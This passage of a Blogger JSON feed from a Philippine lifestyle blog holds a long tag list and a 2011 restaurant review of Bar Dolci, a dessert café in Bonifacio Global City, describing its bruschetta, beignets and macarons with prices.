village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=638\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=637\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=639\u0026max-results=1"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"638"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6157907019832410838"},"published":{"$t":"2011-12-15T02:47:00.001+08:00"},"updated":{"$t":"2012-08-15T00:32:03.971+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gelato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"}],"title":{"type":"text","$t":"Bar Dolci: Making Life Sweeter"},"content":{"type":"html","$t":"It's been a while since I've last indulged in a good cup of Italian gelato. I have always planned to pay \u003Cb\u003EGelatissimo\u003C\/b\u003E and \u003Cb\u003ECara Mia Gelateria\u003C\/b\u003E a visit, but have been constantly failing due to a variety of reasons. However, luck was on my side as the next \u003Cb\u003E\u003Ci\u003EEat's a Date\u003C\/i\u003E\u003C\/b\u003E event was held at \u003Cb\u003EBar Dolci\u003C\/b\u003E, a sweets café at Burgos Circle, The Fort.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7027\/6511187271_6808d0d4fd.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EBar Dolci\u003C\/b\u003E is barely a year old, this orange and white themed desserts wonder is already making a buzz in the market. And how can it not, the storefront is as inviting as an excitable kid having his first birthday party. It can also successfully distract a passerby since peaking outside its glass window and door is a view of \u003Cb\u003EBar Dolci's\u003C\/b\u003E delightful treats.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7011\/6511209065_a1a1bb8fd4.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEntering the humble café made me really excited as a wide assortment of creamy goodness greeted us. The place was also filled with interesting scribbles of what seemed to be hand-written names. The windows and even the stair's glass railing were smothered with orange and yellow-colored writings. It turns out that these were written by \u003Cb\u003EBar Dolci's\u003C\/b\u003E customers, leaving written memorabilia of their visit and returns.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"400\" src=\"http:\/\/farm8.staticflickr.com\/7143\/6511203383_c261c9810e.jpg\" \/\u003E \u003Cimg height=\"400\" src=\"http:\/\/farm8.staticflickr.com\/7007\/6511401665_a3ff75ed67.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe café's second floor houses a long table with three LCD televisions for their customers' entertainment. They also have a lounge-y area with comfy seats for people who just want to chill while enjoying \u003Cb\u003EBar Dolci's\u003C\/b\u003E treats. I also noticed that there is a recurring use of framed monochrome photos with orange accents which added a chic yet homey feel to the place.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7007\/6511211803_0b76e1a808.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYou are probably dying to read the part about the gelato, much like how I felt waiting to be served their Italian specialties. However, we didn't start with their famous cold concoctions. Instead, we were first served their savory appetizers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe first had their \u003Cb\u003E\u003Ci\u003EBacon and Cheese Bruschetta (P260)\u003C\/i\u003E\u003C\/b\u003E -- a delightful Italian antipasto with bacon and cheese toppings over seasoned focaccia bread.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7007\/6511195257_2eb78d4c42.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis appetizer was well received by our group as it tasted like a hybrid of carbonara pasta and bacon and cheese pizza. My date had particularly expressed his fondness for this, although I somehow found it a little too salty for my taste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe were then served with their \u003Cb\u003E\u003Ci\u003EFour Cheese Bruschetta (P260)\u003C\/i\u003E\u003C\/b\u003E -- a savory combination of gruyere, mozzarella, cheddar and parmesan cheeses over seasoned focaccia bread.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7168\/6511196893_cd20043e9a.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm a cheese lover so this was a hit for me. The cheeses gave a lovely blend of salty, sweet and of course, cheesy flavors. The focaccia bread was also very soft and slightly crunchy which made this appetizer highly satisfying.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter two antipasti, we thought we'd go over to the desserts already. However we were served another savory bruschetta appetizer, their \u003Cb\u003E\u003Ci\u003EGarlic and Mushroom Bruschetta (P260)\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7146\/6511189201_cb17309b89.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nA slice of this goodie made both my date and I really happy. Although this was an item made for vegetarians, we were delighted as the bread carries two of our favorite food ingredients -- garlic and mushroom. The taste made us even happier as it had strong flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe were also given their \u003Cb\u003E\u003Ci\u003EGruyere Poufs with Marinara Dip (P150)\u003C\/i\u003E\u003C\/b\u003E. However since I don't really eat a lot of cheese puffs, I cannot really tell if \u003Cb\u003EBar Dolci's\u003C\/b\u003E version was authentic. I can say though that the gruyere poufs were not taste-catching enough for me, although the marinara dip was quite good.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7029\/6511190459_576642392f.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe have also tried their \u003Cb\u003E\u003Ci\u003EBeignets with Chocolate Espresso Dip (P130)\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7152\/6511193329_3dd6927653.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not too big on deep-fried pastries so I can't really tell if these were at par with authentic beignets. However, I personally found the pastry just okay. The chocolate espresso dip on the other hand, was pretty interesting. It tasted like a deeper, richer and more bitter dark chocolate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBar Dolci\u003C\/b\u003E may have been known for their gelato offerings. However, they also make and sell one of the best macarons in Manila. They have tons of flavors ranging from ordinary to some local favorites.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7035\/6511213375_d64a19b173.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"500\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDark Chocolate, Black Currant, Cafe, Vanilla, Strawberry, Chocolate Chip Caramel, Ferrero,\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EMinty Chocolate, Green Tea, Raspberry, Walnut Chocolate, Coco Pandan, Salted Caramel, Thai Tea, Pistachio\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\nEach piece of \u003Cb\u003EBar Dolci's\u003C\/b\u003E \u003Cb\u003E\u003Ci\u003Emacarons\u003C\/i\u003E\u003C\/b\u003E sell for \u003Cb\u003E\u003Ci\u003EP50\u003C\/i\u003E\u003C\/b\u003E so we were really delighted to be given a chance to taste these divine sweet confectionery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7161\/6511191871_61931c4924.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile my date got the bestselling macaron flavor \u003Cb\u003E\u003Ci\u003EFerrero\u003C\/i\u003E\u003C\/b\u003E which tasted really good by the way, I on the other hand got the \u003Cb\u003E\u003Ci\u003ECoco Pandan\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7017\/6511214207_93db041830.jpg\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy macaron was lovely. The meringue was delicately light and crisp on the outside and moist on the inside. The ganache-filling also had a strong hint of coco and pandan. It was like eating a bowl of 